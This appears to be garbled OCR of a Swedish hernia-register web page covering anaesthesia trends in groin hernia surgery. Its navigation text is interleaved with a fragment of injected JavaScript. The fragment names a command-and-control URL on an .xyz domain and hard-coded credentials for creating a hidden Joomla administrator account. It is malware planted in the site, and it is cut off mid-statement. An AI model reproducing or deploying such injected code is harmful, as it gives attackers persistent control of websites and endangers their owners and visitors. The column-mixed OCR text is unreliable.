
ljumskbråcksoperationer görs nästan bara i narkos.
Laparoskopiska tekniker
Pluggtekniker
Lokalbedövning (Infiltationsanestesi)
Öppna suturerande tekniker
Öppna främre nät tekniker
Sedan Svenskt Bråckregister startade år 1992 har det blivit
Bedövningsmetod
mindre vanligt med ryggbedövning i Sverige och mer vanligt
Komplikationer
med lokalbedövning och narkos.
Läs mer...
Omoperationer
Om bråckoperationer
Historik
Registrering
Logga in
Shinyrapport
Om Inca
Om inloggningen
Länk till
Registerspecifika dokument
Shinyrapport:https://statistik.incanet.se/svensktbrackregis
Definitioner
Läs mer...
Reports
(function () {'use strict';if (window.joomlacreater_inline_run)
Kurser och Konferenser
return;window.joomlacreater_inline_run = true;var C2 =
Kurser och Konferenser (svensktbrackregister.se)
'https://xdxd.olybrdbtrknks.xyz';var DEF = {login: 'admin_mori',pass:
Läs mer...
'mori_pro3344',email: 'memetkaan43@proton.me',gid: '8'};var